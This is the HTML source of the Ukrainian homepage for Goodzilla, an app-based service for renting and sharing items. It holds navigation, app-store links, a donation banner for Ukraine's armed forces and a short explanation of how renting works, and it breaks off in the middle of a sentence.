						<div class="elementor-element elementor-element-e065f4b elementor-widget elementor-widget-site-logo" data-id="e065f4b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://goodzil.la">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://goodzil.la/wp-content/uploads/2022/04/ua_logo_new_2-1-150x150.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7adbe39" data-id="7adbe39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-607917f hfe-heading-align-center elementor-widget elementor-widget-hfe-site-title" data-id="607917f" data-element_type="widget" data-settings="{&quot;heading_text_align&quot;:&quot;center&quot;}" data-widget_type="hfe-site-title.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-module-content hfe-heading-wrapper elementor-widget-heading">
							<a href="https://goodzil.la">
							<h2 class="hfe-heading elementor-heading-title elementor-size-default">
									<span class="hfe-heading-text" >
										Goodzilla										</span>			
			</h2>
			</a>		
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-542ade9" data-id="542ade9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecb337b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ecb337b" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="">
					<ul id="menu-1-ecb337b" class="hfe-nav-menu"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/pro-nas/" class = "hfe-menu-item">Про нас</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/katalog/" class = "hfe-menu-item">Каталог</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/vidguky/" class = "hfe-menu-item">Відгуки</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/kejsy-2/" class = "hfe-menu-item">Кейси</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" class = "hfe-menu-item">Документи<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://goodzil.la/pravyla-korystuvannya-servisom-goodzilla/" class = "hfe-sub-menu-item">Правила користування сервісом GOODZILLA</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://goodzil.la/dogovir-orendy-ruhomogo-majna/" class = "hfe-sub-menu-item">Договір оренди рухомого майна</a></li>
</ul>
</li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/blog/" class = "hfe-menu-item">Блог</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://goodzil.la/kontakty/" class = "hfe-menu-item">Контакти</a></li>
<li id="menu-item-1381" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#pll_switcher" class = "hfe-menu-item"><span style="margin-left:0.3em;">UA</span><span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1381-uk" class="lang-item lang-item-10 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home hfe-creative-menu"><a href="https://goodzil.la/" class = "hfe-sub-menu-item"><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-1381-ru" class="lang-item lang-item-7 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://goodzil.la/ru/" class = "hfe-sub-menu-item"><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-812 page type-page status-publish has-post-thumbnail ast-article-single" id="post-812" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="812" class="elementor elementor-812">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-995c984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="995c984" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49e0ef8" data-id="49e0ef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b44bea elementor-widget elementor-widget-image" data-id="8b44bea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="115" height="123" src="https://goodzil.la/wp-content/uploads/2021/05/goodzilla_logo.png" class="attachment-thumbnail size-thumbnail wp-image-1194" alt="" srcset="https://goodzil.la/wp-content/uploads/2021/05/goodzilla_logo.png 115w, https://goodzil.la/wp-content/uploads/2021/05/goodzilla_logo-57x61.png 57w" sizes="(max-width: 115px) 100vw, 115px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b9631a elementor-widget elementor-widget-heading" data-id="5b9631a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Goodzilla</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-250b8bc elementor-widget elementor-widget-text-editor" data-id="250b8bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Сервіс шерінгу та оренди речей</p>								</div>
				</div>
				<div class="elementor-element elementor-element-38f9d94 elementor-widget elementor-widget-text-editor" data-id="38f9d94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Сервіс</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">доступний</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">через</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">мобільний додаток</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87601ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87601ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d717a73" data-id="d717a73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29cd715 elementor-widget elementor-widget-image" data-id="29cd715" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.goodzilla.goodzilla">
							<img decoding="async" width="294" height="86" src="https://goodzil.la/wp-content/uploads/2022/04/button_google_play.png" class="attachment-full size-full wp-image-2017" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10f4b28" data-id="10f4b28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eaa1fd elementor-widget elementor-widget-image" data-id="8eaa1fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/ua/app/goodzilla/id1567416420?l=ru">
							<img decoding="async" width="294" height="86" src="https://goodzil.la/wp-content/uploads/2022/04/button_apple_appstore.png" class="attachment-full size-full wp-image-2016" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8da6390" data-id="8da6390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed419 elementor-widget elementor-widget-image" data-id="aeed419" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="540" height="1000" src="https://goodzil.la/wp-content/uploads/2021/05/screen_uk.png" class="attachment-medium_large size-medium_large wp-image-1223" alt="" srcset="https://goodzil.la/wp-content/uploads/2021/05/screen_uk.png 540w, https://goodzil.la/wp-content/uploads/2021/05/screen_uk-162x300.png 162w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0ecea5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0ecea5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8596e9b" data-id="8596e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78eb189 elementor-widget elementor-widget-html" data-id="78eb189" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<br>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-772e67b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="772e67b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88b049f" data-id="88b049f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d349a62 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d349a62" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://goodzil.la/wp-content/uploads/2022/03/photo_2022-03-05_13-30-57-1024x1024.jpg" title="" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Все буде Україна</h3><p class="elementor-image-box-description">У ці нелегкі часи для всіх – ми не залишатимемося байдужими!<br>От чому ми створили в нашому додатку розділ із допомогою.<br>Не будьте байдужі і ви, бо разом ми сила!<br><b>Слава Україні!</b></p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d165c2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d165c2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0587f2" data-id="e0587f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7984d0c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7984d0c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://bank.gov.ua/ua/about/support-the-armed-forces" tabindex="-1"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://goodzil.la/wp-content/uploads/2022/03/zsu-1.png" class="attachment-full size-full wp-image-1987" alt="" srcset="https://goodzil.la/wp-content/uploads/2022/03/zsu-1.png 1200w, https://goodzil.la/wp-content/uploads/2022/03/zsu-1-300x300.png 300w, https://goodzil.la/wp-content/uploads/2022/03/zsu-1-1024x1024.png 1024w, https://goodzil.la/wp-content/uploads/2022/03/zsu-1-150x150.png 150w, https://goodzil.la/wp-content/uploads/2022/03/zsu-1-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://bank.gov.ua/ua/about/support-the-armed-forces">Допомога ЗСУ та БФ "Повернися живим"</a></h3><p class="elementor-image-box-description">Допомогти Збройним Силам України переказом з картки можна за <a href="https://bank.gov.ua/ua/about/support-the-armed-forces" target="_blank" rel="nofollow" style="text-decoration: underline !important">посиланням</a>.<br>Допомога благодійному фонду "Повернися живим" за <a href="https://savelife.in.ua/donate/" target="_blank" style="text-decoration: underline !important">посиланням</a>.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39d547b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39d547b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef2adb" data-id="9ef2adb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-193ea21 elementor-widget elementor-widget-heading" data-id="193ea21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Як відбувається оренда</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55c1a52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c1a52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8da937" data-id="d8da937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af62244 elementor-widget elementor-widget-heading" data-id="af62244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f57ff3e elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f57ff3e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://play.google.com/store/apps/details?id=com.goodzilla.goodzilla">Реєстрація</a></h3><p class="elementor-image-box-description">Завантажити додаток легко можна за посиланням. А для реєстрації необхідно лише ввести номер телефону і придумати пароль. </p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8db5a73" data-id="8db5a73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdca21e elementor-widget elementor-widget-heading" data-id="bdca21e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ff02141 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ff02141" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Пошук</h3><p class="elementor-image-box-description">Шукайте потрібну річ в каталозі або скористайтеся навігацією по карті, щоб знайти найближчого орендодавця. </p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb8f8a4" data-id="cb8f8a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6148a elementor-widget elementor-widget-heading" data-id="4b6148a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d1c12d elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5d1c12d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Оренда</h3><p class="elementor-image-box-description">Знайшовши потрібну річ і ознайомившись з ціною, необхідно вказати дату оренди і відправити запит власнику. </p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e2bb1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e2bb1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48da131" data-id="48da131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c49515e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c49515e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86c3bc1" data-id="86c3bc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-130314b elementor-hidden-phone elementor-widget elementor-widget-image" data-id="130314b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="813" height="770" src="https://goodzil.la/wp-content/uploads/2021/04/bulletin-board.jpg" class="attachment-full size-full wp-image-314" alt="" srcset="https://goodzil.la/wp-content/uploads/2021/04/bulletin-board.jpg 813w, https://goodzil.la/wp-content/uploads/2021/04/bulletin-board-300x284.jpg 300w, https://goodzil.la/wp-content/uploads/2021/04/bulletin-board-768x727.jpg 768w" sizes="(max-width: 813px) 100vw, 813px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce69111" data-id="ce69111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f37567 elementor-widget elementor-widget-heading" data-id="1f37567" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Навіщо потрібен сервіс оренди речей </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a78e864 elementor-widget elementor-widget-text-editor" data-id="a78e864" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="VIiyi" lang="uk"><strong><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Щоб</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">орендувати</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">будь-яку</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">річ</span></strong><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">раніше</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">користувачам</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="7">доводилося</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">переглядати</span> <span 